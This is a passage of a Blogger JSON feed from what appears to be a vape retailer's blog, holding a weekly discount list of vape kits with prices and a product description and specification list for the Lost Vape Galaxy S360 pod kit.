Enter to Win Uwell Typhos SE!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEisrT-ItQfArw0Gvyx9V7Lq3PYBMW2DvWhLhMQL2U5Q7D2HuZBKQsC98fBXeOi0aJ0rCXiExHzC6rwlXHwczELRJirzXV4sYctz2DieaWdGQnphEqXUrAcg4eEEnTM6B-MvZZyKxcgnH5ueXDhgDwXupJEdO0gQAM0tMt0IDKbq0CAJumEFq58jLn7dVI1k=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-6211226933526664969"},"published":{"$t":"2025-11-04T23:31:00.000-08:00"},"updated":{"$t":"2025-11-04T23:31:12.755-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape Z Fli Tank 2"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lost Vape Ursa Nano S II Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMOK Nord 5 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMOK X-Priv Plus Mod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Argus G3 Mini Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Weekly deal"}],"title":{"type":"text","$t":"Last Chance for Weekly Vape Gear Discounts!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003ELooking for amazing deals on vaping essentials?\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThis week, we're offering some incredible discounts on top-rated kits and mods.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EWhether you're looking for a new starter kit, a reliable pod system, or an upgrade to your current setup, we've got you covered.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjHJCYiHTgLXAhPIplbihDRj7RZp4x5rhvtvms8guBZh4aAuBLxF5nGIE30HvanB9ddzTOyiJ3OkTEATrFQcth89NfmX4jdtB_MSmvJ3TtsnFtYyZOy5aZRlF_D__df3rYlMD5an4PBAiDX2pskLqkIgeF1io9mmlm0pgyQfxdEbjHkASpPL3MyKnJ8uhAi=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECheck out our hand-picked\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;below!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EFeatured Products:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-nord-5-pod-kit.html\" target=\"_blank\"\u003ESMOK Nord 5 Kit - $21.49\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/lost-vape-ursa-nano-s-2-kit.html\" target=\"_blank\"\u003ELost Vape Ursa Nano S II Kit - $6.69\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-argus-g3-mini-kit.html\" target=\"_blank\"\u003EVOOPOO Argus G3 Mini Kit - $10.49\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-x-priv-plus-mod.html\" target=\"_blank\"\u003ESMOK X-Priv Plus Mod - $25.79\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-z-fli-tank-2.html\" target=\"_blank\"\u003EGeekVape Z Fli Tank 2 - $17.89\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EHurry, these deals won't last long! Shop now and take advantage of our unbeatable prices.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/6211226933526664969\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/last-chance-for-weekly-vape-gear.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/6211226933526664969"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/6211226933526664969"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/last-chance-for-weekly-vape-gear.html","title":"Last Chance for Weekly Vape Gear Discounts!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjHJCYiHTgLXAhPIplbihDRj7RZp4x5rhvtvms8guBZh4aAuBLxF5nGIE30HvanB9ddzTOyiJ3OkTEATrFQcth89NfmX4jdtB_MSmvJ3TtsnFtYyZOy5aZRlF_D__df3rYlMD5an4PBAiDX2pskLqkIgeF1io9mmlm0pgyQfxdEbjHkASpPL3MyKnJ8uhAi=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-4603070308136306389"},"published":{"$t":"2025-11-03T00:47:00.000-08:00"},"updated":{"$t":"2025-11-03T00:58:32.107-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Galaxy T360 Galaxy S360"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lost Vape"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lost Vape Galaxy T360 Pod Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"}],"title":{"type":"text","$t":"Sleek Design: Lost Vape Galaxy S360 Pod Kit"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cb style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EIntroduction\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/lost-vape-galaxy-s360-pod-kit.html\" target=\"_blank\"\u003EGalaxy S360 Kit\u003C\/a\u003E\u003C\/b\u003E is designed with a 360° galaxy screen to deliver a futuristic galaxy vibe. It features single-button operation for simple use and precise airflow adjustment for perfect draw. Powered by a built-in 1400mAh battery with Power Saving Mode, it provides long-lasting use and consistent performance. It can reach up to 35W output and intelligently adjust the actual power based on the cartridge's resistance for an optimized experience. It is compatible with the upgraded Ursa Cartridge V3 to bring you smooth MTL and rich RDL vaping.\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiElo36oe8Rr-Cw5povBefkRoSX6rXxYEgWgALdEOdbge_Zjzqq9_HDf-stgOogprpr2d2Yw8RNB5H4N0MIf-ZoOIKa-v-fYU-6h1KHNasbxel_ISc9s1yH1Sh_uWv8clSuc9WthJUiSV1rG5ALM_SdY2useViMvj6j1BF-22u1iRxKa8Pnh02KsYIoR1Jh\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"2500\" data-original-width=\"2000\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiElo36oe8Rr-Cw5povBefkRoSX6rXxYEgWgALdEOdbge_Zjzqq9_HDf-stgOogprpr2d2Yw8RNB5H4N0MIf-ZoOIKa-v-fYU-6h1KHNasbxel_ISc9s1yH1Sh_uWv8clSuc9WthJUiSV1rG5ALM_SdY2useViMvj6j1BF-22u1iRxKa8Pnh02KsYIoR1Jh=w512-h640\" width=\"512\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EFeatures\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cul\u003E\u003Cli\u003E1. 360° galaxy screen to show a new cosmic vibe\u003C\/li\u003E\u003Cli\u003E2. 300 micro LEDs \u0026amp; over 6 LEDs per cm²\u003C\/li\u003E\u003Cli\u003E3. One button to reach all controls\u003C\/li\u003E\u003Cli\u003E4. 1400mAh battery with power saving mode\u003C\/li\u003E\u003Cli\u003E5. Max 35W output with smart adjustment based on pod resistance\u003C\/li\u003E\u003Cli\u003E6. Smooth airflow adjustment for perfect draw\u003C\/li\u003E\u003Cli\u003E7. Adopts upgraded Ursa Cartridge V3 for smooth MTL to rich RDL\u003C\/li\u003E\u003Cli\u003E8. 2.5ml capacity, easy top filling system\u003C\/li\u003E\u003Cli\u003E9. Exclusive galaxy lanyard for convenient use\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjfvf89-BLl830lT3Flm2nQm-LBAq003f07nW6LRoylnr2FKLJpCyx8bOOvTaGZYMbamgWJT8U5nJe-Rs_4czNZ04cMHjY_CccYN-JHNUYaOmGrygvuJDBdb_Msgam3fx0DXVhShxsVraWqElrUWRGP_ZKiU5ZTBLiHh0wYgyHuZ15IMDyeQJKlpCC9i9DY\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"361\" data-original-width=\"831\" height=\"278\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjfvf89-BLl830lT3Flm2nQm-LBAq003f07nW6LRoylnr2FKLJpCyx8bOOvTaGZYMbamgWJT8U5nJe-Rs_4czNZ04cMHjY_CccYN-JHNUYaOmGrygvuJDBdb_Msgam3fx0DXVhShxsVraWqElrUWRGP_ZKiU5ZTBLiHh0wYgyHuZ15IMDyeQJKlpCC9i9DY=w640-h278\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EParameters\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli\u003EBrand: Lost Vape\u003C\/li\u003E\u003Cli\u003EProduct Name: Galaxy S360 Pod Kit\u003C\/li\u003E\u003Cli\u003EPod Capacity: 2.5ml\u003C\/li\u003E\u003Cli\u003EFilling: Top filling\u003C\/li\u003E\u003Cli\u003ECoil Resistance Range: 0.35Ω-2.5Ω\u003C\/li\u003E\u003Cli\u003ECompatible: Ursa Cartridge V3\u003C\/li\u003E\u003Cli\u003EAirflow: Adjustable airflow\u003C\/li\u003E\u003Cli\u003EPower Range: 5W-35W\u003C\/li\u003E\u003Cli\u003EBattery Capacity: 1400mAh\u003C\/li\u003E\u003Cli\u003EBattery Voltage: 3.0V-4.2V\u003C\/li\u003E\u003Cli\u003ECharging Voltage: 5V\/1.2A\u003C\/li\u003E\u003Cli\u003EType-C Cable: Support 5V\/2A charger\u003C\/li\u003E\u003Cli\u003EMaterial: Plastic\u003C\/li\u003E\u003Cli\u003ESafety Protection: Open circuit, short circuit, overtime, low battery\u003C\/li\u003E\u003Cli\u003EProduct Size: 92.5*47*23.88mm\u003C\/li\u003E\u003Cli\u003EPacking Size: 72*33*125mm\u003C\/li\u003E\u003Cli\u003ECarton Size: 525*380*280mm(17.455kg, 150pcs\/carton)\u003C\/li\u003E\u003Cli\u003EColor: Mystic Galaxy, Ignite Galaxy\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh0wK1pMhc_OdESdwOgtTVcAfSWt5OYlC699Xg-cPcG7-NIy-6J0RtL4bvFUSdFKqw5McVyQ2lT8bdveKG7Bm5zZAvkdnE3U8ByNF874Zgl1V-gBjQcpC9SljZtOXmBy3Q4Mhca9-YZf8--oeSCOm1H0_2FzdEmX6KvTiwvL0zJ13n2Ym0zoZWqFcZxqltp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"553\" data-original-width=\"831\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh0wK1pMhc_OdESdwOgtTVcAfSWt5OYlC699Xg-cPcG7-NIy-6J0RtL4bvFUSdFKqw5McVyQ2lT8bdveKG7Bm5zZAvkdnE3U8ByNF874Zgl1V-gBjQcpC9SljZtOXmBy3Q4Mhca9-YZf8--oeSCOm1H0_2FzdEmX6KvTiwvL0zJ13n2Ym0zoZWqFcZxqltp=w640-h426\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/4603070308136306389\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/sleek-design-lost-vape-galaxy-t360-pod.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/4603070308136306389"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/4603070308136306389"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/sleek-design-lost-vape-galaxy-t360-pod.html","title":"Sleek Design: Lost Vape Galaxy S360 Pod Kit"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiElo36oe8Rr-Cw5povBefkRoSX6rXxYEgWgALdEOdbge_Zjzqq9_HDf-stgOogprpr2d2Yw8RNB5H4N0MIf-ZoOIKa-v-fYU-6h1KHNasbxel_ISc9s1yH1Sh_uWv8clSuc9WthJUiSV1rG5ALM_SdY2useViMvj6j1BF-22u1iRxKa8Pnh02KsYIoR1Jh=s72-w512-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});